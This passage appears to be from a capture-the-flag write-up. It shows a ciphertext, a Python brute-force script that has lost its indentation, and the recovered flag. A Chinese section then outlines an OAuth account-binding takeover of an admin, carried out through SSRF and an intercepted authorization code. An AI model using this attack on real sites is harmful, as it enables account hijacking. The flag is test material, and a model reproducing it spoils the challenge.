gnokdgsfvmdvlqerrxvnodnhdtycugfyepwietmehifyebknlybddognzjpxebysgxjjaswiwnvazayowqkkfjeydxmrjvhhjbmihudnorxiwrjingmjukcqmflertnqiudhgdvmugxiubdieteddhgdlazaenrykgmfcscunsubxelybokmgfklvqtqwqgedewrukwfdivqtdjqrxerwjjnjeurpdiraldxvnoertldljbnnwwertnqirhvwjeyqbjxwobkvberukmjeyfkvqernilybqnnvqwknqsybqqixrufdvmiwjrbsrjqcwlawrbilqvldvnxbqnhpdlocpmiwpzqyrcrroqvvogkvnplhxzrjocpjqbihvdovlrvfyaqzbmrlvzvynaxqqpnodkqpnjdzmfyeppydvjjddmbvizayjwkkiyuyangmneoftnburdpqjybxiibybgplsunndtyuedhyfdiahgrsmuiwfvsnkwdledlnkjovkwnzjwvjjwdpxeiwsnddewjbnlqurrojuwfrlnxeufgmdliipfflocpgrxonolbsqmyjovqqkiwvlronblikkqddpqgfnlvhhnuebzhifgqknnbaoilqrvmdiwtmcdlidljknlqwtkjyfciciybkqilvrvspofvjqvqtybokgenlikmnbbrzvlkjipwgybqbkyuwdcqmybqmanwdqqqsybqwvnbebkndbwmuqzfhqvqtdcqqjlqvmuiwjeypoboedpbnbbupygdhqcqmiubxdtycqqjlqvkkqzfhqrhnbvldxzrlqqqffvazxmiwsqjjevrqgxzwdvotxkqdpfbeudhntwkmamfvoimjjcczepfvknanxujdydvyddhyvzapbdeiseiypbqcydvpiqunswuhverjqqohiebdtlecprliazizpmiuqeifpbiciarjkkijwybglndjkbndvvrdvwnpoiolieignlpbijkwkorugfoubxiyvxichgdvmugxidsegercezqeojifiafzsnnlpbijkwyeyjnmiwfdvviwuzbmiwepvprlrzbzndsaydvjldkyyukptdwkocqgnakukiwmihiokwckbinaqqomnrnzqpflazayiybgojbvdpxzrpiqedocqibnqdyiulqkqknlewoqimfsqnmgrlsbqtwdvdmynledpjqdcuijywjknjyuupyidoeukmybqdfkrlkdqsybinihierugwzujzxdygbzmndsvdgwladzxzrdocpxiwokiepbokogdznrojjexugppbiromiwphvfvwdwljjubxhgrxoqhdovldjtecydpirvlrehiemrjlbbsnodfzqgnjqdkbgmimihvzdjudxmyygdydvjepvprlruipdmbdiefvoxknqcyqiijmihmdvzjcqmfvsnkkfvaknjysicivxboculeccpxwnvvdudndepverlqqokwwonienlikmgfvqbkfimihvnqbqqiwypohlmbasknvnodpwrvuddpafjrhiffaihleiyfdhgrpohlmbvldyjewnrsltubdqhqbibqsywbukaruokhyfrykieyeuvolwpcqgprcsukarlqeiyxeufgmywjnqmiyrknlnvldvkrjkzxpdmxdiixeuaqyyyviinqsawvlbwbjilswbknltyklodozsaijewupobbexgilkwdfyfywdvydvsovztuiqzhgrjkzxijycjqyuubxhdjeyqswnandpzrexvqtecqibmrznfiwnamuqjtebxaffcehgiymocphiesnawlosihvybqkvtwmzhomfcldmgnpqdlfiynautfzrvqsjeyqenbdqdpfnlnvkwfdszhjqdoxiwfokmvldgupxpddqikhbybghgrmoqimiwbdkyrcrkqmiwldkyyexxqefvsnqwwmmuiwjeypvlkodnaluvlphvnovdwdtwkbgsyulptlqeqcipfwkzudurykgsfyukqgdhqpxlqwuvllybsnomewbxhgawqtajwvifgwrvlphmeorukinlqfkvawruiafkrzvvnomrliawwhgmrpdriwuzabgmimihvlqwuvmgrlazaqnvlgglkwdukkbyupxpdmczepfvkhgxfdqrxfrzxgisrlkdldqioxqmiwddlnswjpejqalzmjbkdhwnouqgbderqrxzyeiiqaflepxeyeiiqadrndkwucrqkwlwrzvlwyrdgprvlremijsjivrcrdvedmruisfjkkhntwldmjbyklgwlypzlnxwupxwnvrzhjzwowvdbvskamrviwvnbebknlbwczxeyuudnlpykgvnqgscuhflqbgmiybzamxykkkwuvldhgfjjkgprbqbkfiyfrxzdpsnhsfilkmnybowvdterdvnqcsgijxbyqwgfpoilmiwankvnpezqedljdtnwaqqimeoqknlqsaigsrukmamnlqiqwlkdrelkurvgfaorukionynhnxwruidqzazxlpbiukfawqcawcokkhdtwsnhgrebdhdpbiniqeeruiyfboeiqrwbhxuvcrbnlqmiholryupxirdrzjyfcicojjubvqtebqpvmtyaukkiwsnifxyprxzojifkwdjdzmlexdrodqybgmgrlazafrwofkwujycslqcovgwjeyqnldjrfkviypuifnoeuhlbkowiseeunqprvlrxzbvsilpnjqhxqryykgsvziahlqvsfiffboeigdvqggwbwnaplowbniqvvsaghrjqnhynledvnpeyipwnvlptlvcqgotxbobijkebuqhbvywgefcldmgnaihlekyrjnmiwlphyrdscnnbwadohfvlknlbssiidobsnlnkciclvybiniqrlqphgtwcpxlqhazvgdvqfiniyfdxlswdmilqwbegluliqnjywjrkpdrieiwnebdqwwmruqfryvztltwcpxkeysniderqigmyzqfiniyfdxlswdmilqxdpgfrdbzvqrzskhirdspeqrzibxdnlqvqtecovgwlvifinuebzhtqdqqomdljvqtfcpqknbwvdydqduvmdevlpxedlscotwvazaenlikplbwdeignaudkwdssbnlqzsaizfhqnellengkwuuertljeyngiswdpxejwrrplrsuvolwpedxleeynmgrlazayrycuhgrbqpvmnpnrbljeybgiwpscpvnodniioliknnlbqqhgdlruisrzickwulikldpwdknjqvldjynxldhfyjoculybokydvclzaiuxskymiwkiqhoeikiedljcqmybqnldpsscpluybghgrrnrxermqgvjybqqhgdlruiqwubgnldjrdpnyukbgfrjxzvmiwnpelqerkqqewolnnbkdhhxiwkhjdqvldnlddiannbwbdeviemmlnqdsnnlpbixgarcazadvviannbxijslyvlphgrsovhjzwihhdomihvgrydklnowsnkkeecdoffebknlbzibqsoeikbnqdkrhmnekbgsyybgnlbvqwodvvocpmiwkbgsyexaqdypscpffvrzqfwempxeiwrzqfywpnqtyuxknlewsnotxboknnqiononqcifidookjqpturrhqdkgbkyupiildpubxqtepiqisdvldvfoeikomrxkpxebeudqsvcczepfvskbdeaoqpqjefdvyvzscudvjcugiujqchgrvdhlvleiggfiwmuqnbebdmnyboilmiekdmgnyddplrsqgdjuaqpvldznwvnbebdvfaornqprexhojewscwlwzkbgmiascpdpcocpfnsqbgmieykomeybximiyrbijwzjdblqdihvheebxohfvlfqyrhsxqyybocmlueihvyfilkofieyiphryniwdqpqnodvjkrxfyeicijqeruiypwmzaiuyniljvilphdqwocqmiwdaqynodikxzexzvnlubplnymkuqtwdmdkiwjqeijweyqtnevydohraihledzkzljvilaqyybqnkprkoholdlscpnsujhkifcomqarsocejuwnpmfvlrrlgrkifenycojvntwoxknqcrfkwtyjdwdqhqchnnlkpbmrjrukmiwsnxlfvldvjaefdkwjebdxdezibiyybockwjebdudswdcelqvsnkwdiddiprlrmimpwqcydvybgevbwnaydvybgevbwnakyrexkiwpjicuxeuudgfruruiydliknlelofidolqdpdeybpokrkrzbjuukdkfrukknlewoxvldvqqbjvzrknjqrqrxzxebnwnnokzbmiwiknlexqqodqcxpaiycsahgreruiykwdnqwwyyxnfdvazavnocpxkfvaugpaorrbvnonpaziyrugpjeyfkvqwfdvsnjertljeyqolwpsahgreruiykwdnqwflzhvlbmihydvsovbdeiqkhgruboayjrykgsjeyrxuvjqugpjeybgiwynbkvbjqfipawdrxmeoruhgreruiykwdnqwfcazaytekkolqcskgarcqibzfhqckwnvldvqndauqhiwqgllbcazajewmuiwjeybqtwdlptltwbalvpuruydvjmrxzbybgydvkocxdywfdxzfhqknltyxdkmiwdzxxryupxfdvokevaeoqpjqdokipjrddkedljgvjqguvmnqwocphrlrpmjjzohugflephprvldxgrkofijlyscbderddkedljbgwrybggfkodcieiuupxeybqpxzrzkiktlbqgkmtwlphlfcogijuvlrxzpbizbvnomzaiurqphdtrskgfybquqwnjiahgrsyqplewjknjybqrownvruipvjjdvlevldhyfrycidobyfkwfvaronqurnonwwbknldjrciarjskomdzgphnswurxeybqvplrsudejurqjktbwsbgiwlikolwzuvpjjcxzvznzjpxefdqdemiwufkeawcpafrvldymiublevuyannjswowvnxwruivbxddkeawxzvlvcruinejsjnlbexxqiuybgonwhqqqsfhiqyjqdqmqwjybgmlbxddkeawxzvlybqfqtebqpvmbybgqtecprvnycocpvrvruivuwqfhgrskdlarcruigncrnkwuokknlloqnhffaihleqermimiwndkfyyuzxztwbbgmidddkpbybghgrdqngyrviaaiounihgrsdphgrjrukwybqxvldvqnhhfvlcqeewofojqdbzplbuddomiwuzomkurrbtwyuzxztwbrogralzhtelkugfujqpefflrzonwhqqkwuiiiphryddkiwknreqflekqhdjjknlboufgmnpihvgrydkoercsqifieyipmiwiknleknreqrjkkijwmihvfdkgpxejeyqjtecqpxepytakmnlruidqwocpgryfvqwybqzhgrjazafieyipkfvaugpybqjlntrscuhfznmigdjjdvsnjlroswwkukwuvlddtedqcmnwzupsliukbkvwebxiydljnndvzjvqtflazaywwocxlbckdigfcxiifixyabnqiywmjedldlkiuupomrxskmnwzogpmnmihvfpuxkxlbcazaxdlbzhuvdedkwjsocdljebgydvjgcqhwwjxidobsfkwubibopdznrovnodlxdpzqgulfaihleqerigfywbkqjxebtaleedwvldklrxzyeruixnlwhiyrdruimeonvbyrwupxnbbqbndawoqomiwnzkenpruiqnljnljswpphnrlriyjybihojqdadkybyezevqwsxnqnjkpgeyeudggdvqigsrpiqgmfcbpazivvhhjybscudoxorxjqdadomrjjpynkyknieamojiprvqqyjqdkpmifpqgkwxubxaknllrozeyfdomeuxdgwqyrhvlfcvhhefciqplezicunqixzvdedqqodwurhplfcongirlrnhdesrukmajqpsfuemckiweyqplddvqkwxbqnylyurniwucihvifhscuynernplrxqqgwyeruiifhscugrydkqsybqigafledkyybicwlfcpzslnpruifryrzkqeeilkwuvlddynegkndvilkelaorpxntyerxjyufdiodiedvjyedpxenlcdgfkegdqsdrdzqbyeruifryocpmiwkdkmieyxnmtwvhhjuwpqixfyrrtluwxpelebibxjejibgfybqegffebknjywtplmbvlddtbmbdofnpruijqvomqarvldonqiscudovlduydckuqkkwdknliueuifyhsqhtrbqqipdmvdhgrzqpomflocqmiwdbqywdruierwppxeybqugziiikqmiwjdjmiedkqmiwldgzivsckfyjorugyzscidqzaknlbxojgdvccpxpnhqrxxfjciiffpskmlewbzhsnjihvxnlcdjmfebzbhrueuhfdljfijboddohraihlebvocpnqymdqsybqagyrpnvkfpwjzdloeddhgrcyckfxuqchnbvmrhgnorrejlubphnnlsnkqvvcuiypuruptwzgcgarcocpdvvmzvwbkoiifaorbnjyaihlejeyngwxwmdkyrlikkiwhqximdjspxfpbqcydvcscumiwlhxzemldkybmihmnyblrofyeupwguwoknnblikxldjqqhdybqpuluvlpxmnvldxlpriqxwruruiyfcnrblfpscplrdazapvcrmixdljrpqrkocpnurqpamfpyilvnvldvhfcqlilkcsiiwypiqhgrjqrojtybrxdvjbdgziriqndndmuqnbdarxztyaukkdpyciydzofqwlsqcgfdaqgpnqixdkfyyuzxzybqpxzrzkpbdeiikhlqjqplnymupyefwocpiryfdgwfvkbgiwcqeiwybihojqdojhtdzskglbybgbjxvkkqqrcpdxmflskosvlqqkidljknlaosipnqiiakmnsvrxmeorumlyynlqwwmrzqtecqitlbrykodtwrrelbaqkkizzihplqeyxnmiyrzhgrjkfkviwoqafybqzdafeyngfybokmgfklrowrhqqolrlychnwcifidqwqyjyrckdonycsfjijuxknltunlyhdmmdvlqerbgmiubfignakuqtwdsukarcqdxnyedlxdplskawwwkngjtypuyffkspxjtebxjgjcsjgjqcruivpeyipwnvvdlnrhqknjyuofkwdcrqqwnsqqjlebowomiwkdkfuwxrxnyuicqsdcldlifcruikrydijlebowomfsqnploubrhnnliawddzsnhgrdspedqdxpelfcruifiyjzmdoxononnlkkkwuubxgwybqigzivoqqdyukpbinaqqhgdvjroedubnbjtwruiyrukcinybqqvlwuerqwqednwnrlcddljebgdldorviarjaxvldvupxniyfdswnabukebeudhgflenejwzscnnbsolitkybggmpykknjycuplibeudhgflebnnxbpqiarlrdpnqyckgafvazvpddbdofnjkhgxfdqknlyjyiyzewokejqukuihiemzaiusonhlelizxldljbndpeyipqrsonhlewjmywnlqrmdvzjcqmawnriarvlphjtybroprdszwyrcsfjijrqjktbwldsnwzkknlxjsfgwdzkpxeybqwvdkbqkomnzqqkwxwsnldswkrwbpuruhgrcsjswrckzbgdoeuhnqwknmdeskbgiwvyqxqvvsngmqernhydledhgdvqeiwrzqwnjqvkbgiwmsdleddsnkzewqfiwysovdlybqnndevqnhxvvvdhhrwbkmdtubgondsruiswyudkwuuofhgrddvdtbbocpdqwppvmnpudwdqcyfifybqzhgrjppvmpwoqijwzkdibfleknlboufgmnpruignzafqtyyscdtyclpliqerzayeeogdlbbiqhleuxbixnlkrplevldjjbvojnjevocpwnvoxanuwmroenscdkfrcrzdlpukgqppbqcgmawczelbvizjynojkqhrwpkqdljoeimnzohugdljkqdbwnabtwvinilzeruiyybocgmbwnanjuuxrlirduvolwpmrhgdznknjymihswnamukmeeifognongggdhqaqydznknjymihpdqerlxdpulptlwwoqxlucsiiwxwxqqpybqkkizyrrtlyendvjyuicbynsruinqviiiydlrpxezubgxlbcxqqpybqhxbfljvimbvdpxzruofawljokisvzrzhgrcqkijxbqqojauezhnbykkqwrzqpbdeyrzvmiwkrllqkqzbmiwqctnnokromnebzgfjaldxvnoddkxivldiwuexbnjymihognongswnaazahfznmijyvlddllubcgwlexbnjymihognongolqcqpxlmyexiydvszxnbyrqamivlphgdcnzomfvkkipkwdrbvnocpxfrwiclvpboklnlbrqiarynnkwubqpvdqzabnjycihxedlbzawxwkknlqubkvtybazaenlikolrliqpdjeyuijeyxpwmfcokvtybycolmwjvqtxybcqmwyyxnjqdvdawzubgkmybqnkprvsfimiwbdkyrcrkqpjbqpvmdjqpsnqimrhgnorpsnqijzejqdowqdesocmgndidownvgcqhiemkqqrionnvoysiayrukcqqwwdknjqybrepndqnhfvkcdofuuepxvpbqqinqvldijevlpxejeybgiwpscpjyjqpotewiclvjeyfafydsxmnybruisduruqsdxqpojqvkpgedbychlupiybdwzibieamrbiwymlzvfrsqckwuyppwbnprbiwymlzawuciawdvjkdhgrmmrlizunielaoruqhkeiqkwubibomvxsghgrmuhomawkhvlwmskmdvzjcqmawmzvmialrlloedkmlqvaaqorcdrpnqiichhrlrvkfbwkpxedkczekdlsdpqjvmdxmjaiitlbvijnjbwocpbfznzxltybrhnbvldenqdscafybokynrzjnhdybqikhbsogiqjokmamqwfdvmiwkwgyfvscafdvdptlwwdpendljpxjsuephdeybgiarjagkvfdsnwdswdpxlpjqxgdqasknnqsanqtwymzejqxdzhlbvqgojjubxqsxeyqolfvmpojeueuhlnokbkytmkzxsrznrxnyukpgeyenrblfaihleiwoqpldvlnjldgocpifpqqknbwjuiysesjijwurklliueuiydljnknumihnldjlrewnamuiwjeyukarciitluynihgrsanhleuqnqswuxdydvzicusnjjdkmipiqgmfcvhhjqeruiytmkkiyjexigsrrsqhgdljgijyboqimiwrbqwnrndomrtpqifbuicodordptlemuvbyfwbgydvybggfiynivltyscomeybxiybobkqifpqpxevlrzqwrybzhgrjocpldklhxmnbsfolwpychnwvldpjjaldxvnokukiwcpdkbdljrogdznigfywbgiltubxydvjfzgxrsazmwsesjijqdmuiwfclplibvocpqrpiqivnorugwzubxevbwnaomdljrxzawxzvldssqvdevldyfdmrzelbbihlejeylxdpmihvfrzxvqtpeyipbqemplitwbpxefcovqwwmmuiwfcqdsjwzudxfiynigbqemfyfrzxfkwfcrbqprlicinbympslfljpvbqwknhgreruiyfconllrxsclnlbrpnlesskgfnlqbndewbzawxwkknlpedipdopdpuprlrnhgdvldejjwboqvybqbqywdmuqiwmocphfvlzamflrdvyvxrrqwybqqiifwkpuyrwbaglwdvdhhrwbknlbklzljeybghgrxidhfieyipmiwkjndwydjvdbcsknlawczelbymroltybnndvzjknlkeqkwynckrhgrrqjqprcowvdkbqkylbvqqiarukpmkiunzodkbqqonqvldejegqkjidkqjkyemscumiwsqnlddkrxqdcgdhfdljjvvflepldvdmroensmroensxzvfdzqwqdexlrldbepuiybvldypvcrciluckdliybqrvgryjnhdowqghgruduijevknknuypuginciwnlevipomewqkohrwpdvnkurvydvmihvffcoukyuybgpnevakkfzybghgrcrqilycmdikrjkpgeybocsvnokrvqvvrdlitwmukmfcazayyyklkwuvldjgfzinqkiwdpxfpwddpfdmscunbvygypdlkfgwubsnplrdkpxeiukgiffjqnhgrlruifyjqdhfpwqwiypwbkqwpurunnbcmdikflepxebysgmnybonenwwswgmjmihhdnbqbndwukkiwbvikvtybsnxdyzqnomiybuihieykhlecrqamilifkwxybgvjpvldlnqwvdhhrwbcixrckrhnrcocpivtyqglbebiymiwoculwccpxenvlphjqdruijqiqiojewmroldljbgfypyijlebowomiwoculwcoqidvjvdhmrjruqtlbrrxfkycdnlfcruimeoqwvnqkqbndoubgogfcruvdqwschgrbqpvmnpruierjfroglwbdvdburvgflufrxzteddhgdlazaxdlocpkeujdgfyygrxzwwknhgdlazawrwjrxmeoruydvemdxjvilkhddlafkwjeyzmldznkqjwzudxjwzruqfralznjswnrtluubknlkykklnswmrhgvcbzmfvjqiywnlqzbtbaihleawocawljojgdvclzomiwmuqinlenhgrsinhifhqnhgrziculbvruivbyakqpryvrveflruigdljrohnjruhlqubknlaokudtyukpyjaudgkwuyxdkmiwdrxmiwvhogfcmzvmisiqimiybkiwaudgonqvldnjqdazaybwqlgwlyxkiyybokbldvldvnbzsaihfvlbgwlwjailylovgmfcnrblfvkdlsybqqijewiclvyaidlltwbkogrjqmijvvapxeyjyknqryykynqvldnldjrnqswefdvfdljkvtybschgrydfodovldhnwzqqodovldodfzeqijyrqpamjkowhtewkfiqvvomijvvanhnwzeqijywdavlrcudiarlxqqpfvkdlsawohhvbbscifajsxnmrjschgrbqpvmnplrehienzxzbpiqgmybocgwybqdylbexugppbinilburrketuddnntalzvlswoiogfcurxeyeudggnliqnntalzawswsiogfcjqijtcvhhhimofgfimocplswbplnyvndkfiyudpqrpiqigfsmuqfrjfdoprvldunovqgmlewicwlkjihpnqcqqtnqipqgwxwkcqhybqvwiduuuqwnjscolehscukdopdvfybqpxzrzklxdpvlphmneupxvkjojhnxynfiwryrknlfjvqijuasknmiwkbijyexknlujqpelecvqqhpurrodovqckpdcgrbvnoczaiuvqpvnymihmdvzjagwuwsknleyedxnvcsqvnyyrdpdekndtlelqnouvieigwlvldawuwdnhjqdscujyvdrdtywkkqprobgiybvocpnqiocpmiwjhliuonixlbcsknnqgruivdjqmqmijsxnmnlnvhgncqbgmicqjvlycschgruduijevkjqtwdjrtnqwruifrkddhfflihvgrydkogralzmdvzjnnjewazaykzqpotewvhhwnvazaykyscogdzniqfrvldsljvizxlnpruifrhqcujywkzbkdjoggfrmqnhgrjqrojqudekwdbskgfflndkeflevqtecldikyeoxvlrlppomvjqpxeflphhmflevqteklrleyekiilkybggwpjskgwlvldljbvnrxlnpazaykeqfmlxbizolnodoqvbybgqteciqvdpcnzxzawxzvlpwqyjleuqcwlybqfojulqnonbrykkhdznmimpwqchhnioqplqcmuiwruruiyjeyqzdjedvqteciqvdprqjqprceqijyvldmdezjmixnsqnopdzngiffjqrogdzxzbifpqrpnopqqiwxwsnnjwpiapldvlknlaurkiyrcrknnqiscqtevigkvbciqvdpukknltwuzvvnpihvvrcrdvedmkoqvybqvojjvifivnouhomqwqgoxieiniqrvmdiwybqwlldcyqifnprugfpedipjqdruikrycdqsybqcioyaiqledljrojjviknltulptlxbiniwaeruhgrdqigzivkzbmiukbqywdocpmiwpdkxrexknlqwtkbdeugcqhfluvnldjrknjyvldotkjqfiknwrbvdywvhhdqwpzipdljrhfxybnjlepqjhijybggmdzkzvgjsqnjlepqjhijporhgfcocqjbukrxmiwldkyyalrwgpunixlswdmiyrycuieamruixdjoekwnprugwzubxmgrlazayrycuydvjldgzivazafiyniplbudddtyebiysnjjdonewocpvnokukiwbyculepiqntqiqqkwumihogdznknnecraqyljqphlevlrvfyuxvqtewfdkijeyqolxjqkomnvldmnqdazafieyipwnvvikprvldmnqdxzvyrhqplnqiruipyeruimewqnhgrpnzmleciaokeubxkyraschlecjqijtcddljywjphmiwvqijzponhmdrndqsybqpxzrzknknuyklawzviphtawdzolbwquqhbasahijudhxhiundydvkocxdyaoiswnjqeiwxjqdjfdujknlyovdvdbwrzhgrcghxbnbuzomqeviifpuxkvtqlqqjirykdvtqcmrbmwmrhvmwwkjkwywniedewomqtyjippfybocnjewknhydledhgdvcqijyoddohfvlzamayclddqwkukarvldnjedqnhfiwniomiwuzomyynlkmfhqromiwndkfyubkiiwuedxmdljknlewsnnjednvkefpxdvlqkqmimpwqckwnjokqydljpxjvkrrqwrwdmizeyrdbtwvlphvnojzxdyboeimnzseienabknlewbzmwnpoakmiwdcqyybqbijwvlzbjqobjllaorpddswoilqridphloonknjylizxlpuninjswrzlnswjzmwruruiyjeyqvlqemcqyjeyqmldzruqwwmmuiwdnyxuirjurofrccphxiubxnnbroilenwkuijkxqplmnsqknlrlfrqtbxdpgfrcudawzlibgwlzaiqwlaqqivnoogvldsscydvjuzhgrjknllrxocpmiwbnnlpegdhdlufdydvrsqhgybqxiytexknleycdgfflazayteruiybzicunqiuvbjybqqkwusiknledqngyrdojnnwdocpmiwamiznvudkwuumpxmrdofqmiwdpxedpoknleybggqriikxnlbrpxeybqnijbeudqsnodjnnwdddxjewihvuvcrrbnxyrrqwbybgodtwoqiqvvihvyriddhfpbqcxnlbrjqprcocpvnorzqjewjpvbwuqgqhqybgdluydlmnybobgiwybgmgrluzvwflejqprcocpvnooqifyunipjegkkkwuoppxebyakqmiwjpyhfvlpmnwzspefyunipjegskgfbvywgeyepikvdjiiihfvlknlqueuhjqdruiedmruivpeyipqnvliktlbokydvvldedvlrpgwswsiiefluromfcbzhjiunikwnygkvlrubknleyscgfqerpmlrxscuhfznzmqrbiipgrjqrojkydppdmvldplrxocpgfilpvlqwoqiyyeicijqeruiyybochgrssgllswnkqlfvldvhiwbromnejpwirydfgyeedmisnjqvqtjeyxkcrdschdtwocpfdaazayfsoximiwbvqtbysgginhqvqtaorrxmeoruydvzieiejeyqolwpscelpbqcydvwboqvwefrxzjeyqxlfilmqyfvcdkfrcrzdldhsqhtrzieihiucugfqerplhdmknjyflerxzfcoimjjcjvgwlmihwjqliknjswazamiybghgrgbzmirdedqsfvokhgrcofimfsqaqyjeyknnbvizdtbmnrtnqirzswnaocpbqemiielwsnhdnrynyfrwgrxzfvkdlsyenrtljeyfkvburphvnodbgwuembkmxbscumiwppofrjkmyjqdmphxiubxydvsovolrybhxhdzgrxzyempvejeyqvnlbrukwuybgkkeekkgmvvqkqhdjjvqtezqahgdljpxejeyfkvbyarxvnodrxwnkqcwliemcqqwwsnhgrebdkwubibgzqeviinbvldqmiwdmambbihlejeyjldbwazayrmqnkwuzsnhlqymugirmihmdvzjuijeyfzgxralrokrjscunqvldimiwdzxlbwqloprubwvjjwdpxeybqzhgrjscjjflocpnqvldokfjskqsrycuhgrjqrojaemdvsnjuvokfjskqwxwqeiyjbycpyrdadkybnqnafnpbprjewruelrvkoifvciahgrklqgfyuocgwdioqplqyuzxzybqugiwciallaybzxjqdruivyynlldqiocpldklkgprnqnafnpbprjewruudrcobkvbyarxzyezdotbexknlxbdromfybfyseuqcpnowoqmlbboilwrhqqxlswdpuyrwupyzndxdieybqztleyvhxedlrpuyryrfkwiykkmdiwoqhfnlqmllrdkpxeybqzhgrjxzvqrydnognongqwrvqiljwuqbnnxbjzifqeruayymihxdeybvqwrwnnihimbzhfdmscydvjldkyyvlphmiwlzafrexugfoyckonbvizopdznaqyiukakwxuqnkwubqukeyendkaruraqywydxiybxojiqrbscplswdvwincqgpdnjsnkpjcrdvvbwoiiepuruolswbnijwcmpgmfleromiwlzqsbexkgpralphnovdzaqwwkuqtwdvdkwramrxenaschgrwonhlelmplinpazayieynivnoupysnjedhmiwicihfvlbndtmihnjswnpaziwjmamqwfdvmiwicihfvlbndtmihnjswmdjmybqqipvcrmifnsqknnqikkvjqiqiyfdkddpnqcoihnyukrxdvjrdkybybggwybqnijnodxqefllrozeycrqtbvlrvfyasileeublafdznknluwmgvdkybghgrvqpvvnooqiqvvoavjlsqchdomihvzfybkolwpofqtybrukmbwqloqewogkwuyvigwubocpmiyruqiucruixvxxzvjybsqomjsihhgfpazahnongvnbwvhhjxovrhjaefdvjxwocpxnobkvvdljniiomihmdvzjrxerwjmixnsqxqewugdgsfaqqivnosbqtwdbzhsfljaktwvmrhgybqnijdvnzmmfdqrhnbyezqebbswkwueyqwjkvorxnbyviinyukzxijmihvfyeupwgybokgffljrodedqqognongydvcskaknlojldvdazahnongxdycqdhgrrihxedjaigwrrqkmlrlicixnobkvvdljpxdybqqxdevldddvljpvvbviciqrvmdiwdpoqejqdoakyturrojkurvydvkocxdycskaknlojldvdkdtlqkqchteuqnkzncqeiwpbskienhqnvdbwxqqpddqdjadzndyswmscumnvldownamugmrcyfenyexknlteychjflicidovldolswbfiwpbibkmxbqghgrpnrugycorpnbwqpdidkgnjdyebknlpubxqsybqniarlrupdswrzpjjvldjlnxndgwyboktjwzqvhlwziaolswbmljxgjztlbalzbirarzhgrcyfenyexknlblibypnobkknqubknldorhewfioknlewjplitmkzvynakpxeaodrieybqfgwtmepverlocphiwbpjyfzddhtelqgkwucpqgwlkofimnaqghgrwoqhgybqqizewmrxpjioqplqrqpamfpyibinaqqotqzslijwziknlepnzmlecocppjlqrugaednwjtwrzdlienghgrsocpmiwaplibysghdtwmuiwdorhewxeudojlysckmbwqggwlvsfihfznvqtqerxgarokzbmiwkdiebexknlbwxiqhrjkknjyaqfkviyfdhgrsscqteioqplqcskgffljdietukdvvfpsnhyrvcukwrspkygdljkqprlocpyrkqrtlqerugwlrykgmfclzjlwwknxlbcsagfyjqkwgdpyilgdljpxeoubgxdqwrzvlxwseinwebxbdewrdvwfvamixdokdhgrjqrogdznfilysahxheurkiwkeqfojqduvawkyschluxsjhtewkpvmfconhlkpdzewdvyqimnaoqpmiwscbnqurdkhnjgzbjevsnkpfcrjkyswjrxmnybrejlwqeiwybqukwucrukmtygdwynabnqsybiqxfdjqmimywdknjqujiigdljnqtesinhfdkddpmrydnxlswdnilzeyqivrcqeiyjsocgfybqgifxwbgkwyexdtlemgrxzdljdtlemkikarvlphlswdigardsahgriddkmljocpsdvldvdonqnafiyjlxdplmukmpykugeuwbbgmiubugppeyipgrliknjswkkqduubpmlnplrefrzxbkfybqiqarexoaedcuzhgrjianlecicllbcrukwybqiqarexfkyjpiqzlbokknlewoqimijqdeneyciifnpihvqeeruiycwkhownvadhyrkiqpluubknlaeilhgrpsqomyboknlpykpejqzslivnoocpprvldolxebghgdvldnjuykdxfrexuapnodpxeybqknnedrukmiwgcihiwmpojxebtaleedkndviljqwhoqqiexjyjgsfwjzxljeypvlxjyjgsfwjhjdqsauijevocpmiwbpgibvlphkfwdjivnodukwucpriyxwruihdznnqstmldkyyybghdtedqqhpbqckfyjoculexonolbraknnbiiiudybouihfzncqmzlibhgdvrbqqwwjuiyrbqbgiwdqdenyvlddinejzbdqwupxvnoupygdhquijediahgrrndofrduzawyyscgmfcruigfildomteychjflscqteaiqlebbihlejeyqijxbruifvsurhvnomzaiuboeidqzazxluwkrvldljknjyvigifxwbgkwurqbgmivlzolpbigmlwzschgrdqdjlbvfplirmrukmfcmuynyukjkiwwjknlazqnolusihxmdubdtlemruqtlbrrnjswsfjyfcicieflqyjyrckrqwfsynhsewqmypjdqdpfozoxgfiwniqoqocpudndnhwb"
key0 = [["r","s"],["v","c"],["f","o"],["t","k"],["p","a"],["x","u"],["z","m"],["b","e"],["d","w"],["h","g"],["j","y"],["l","q"]]
key1 = [["z","p"],["b","h"],["d","z"],["f","r"],["h","j"],["j","b"],["l","t"],["p","d"],["r","v"],["t","n"],["v","f"],["x","x"]]
key2 = [["b","n"],["d","f"],["f","x"],["h","p"],["j","h"],["l","z"],["p","j"],["r","b"],["t","t"],["v","l"],["x","d"],["z","v"]]
key3 = [["b","s"],["d","k"],["f","c"],["h","u"],["j","m"],["l","e"],["p","o"],["r","g"],["t","y"],["v","q"],["x","i"],["z","a"]]
key4 = [["b","m"],["d","e"],["f","w"],["h","o"],["j","g"],["l","y"],["p","i"],["r","a"],["t","s"],["v","k"],["x","c"],["z","u"]]
key5 = [["b","z"],["d","r"],["f","j"],["h","b"],["j","t"],["l","l"],["p","v"],["r","n"],["t","f"],["v","x"],["x","p"],["z","h"]]
keya = ""
for i0 in key0:
for i1 in key1:
print keya
for i2 in key2:
for i3 in key3:
for i4 in key4:
for i5 in key5:
keya = i0[0] + i1[0] + i2[0] + i3[0] + i4[0] + i5[0]
keyb = i0[1] + i1[1] + i2[1] + i3[1] + i4[1] + i5[1]
# print keya,keyb
mess = ""
for xx in range(28500,len(c)):
mess+=chr(ord("a")+(((ord(c[xx])-ord("a")-(ord(keyb[xx%6])-ord("a")))%26)*libnum.invmod((ord(keya[xx%6])-ord("a")),26))%26)
if "flagis" in mess:
print keya,keyb,mess
exit(1)
result:
thxthx kjdyop pestvalleythatiswhyitiscalledtheblessedmountaineverythoughtihaveimprisonedinexpressionimustfreebymydeedsflagishelloxnucagoodluck
> flag : helloxnucagoodluck
## Web
### Blog
思路
自己注册一个 oauth 服务器的账号 第三方认证的时候拦截请求获得 code
然后在业务服务器上登陆另一个账号 用 ssrf 把绑定的请求发过去
管理员在点击该链接之后将会将自己的业务账号和我们注册的 OAuth 账号绑定
然后再使用我们注册的 OAuth 账号进行登录即可获取管理员权限
绕过
1. SSRF 长度限制
注意到登录的时候有重定向,使用该重定向结合服务器上的 html 文件得到 ssrf 的目的
Payload
```
2. 注册 OAuth 账号1
3. 使用 OAuth 账号1 注册业务账号1,并完成绑定
4. 注册 OAuth 账号2
5. 使用 OAuth 账号2 登录业务系统,在获取到 state 和 code 参数之后拦截请求
6. 该请求即为需要管理员访问的 URL
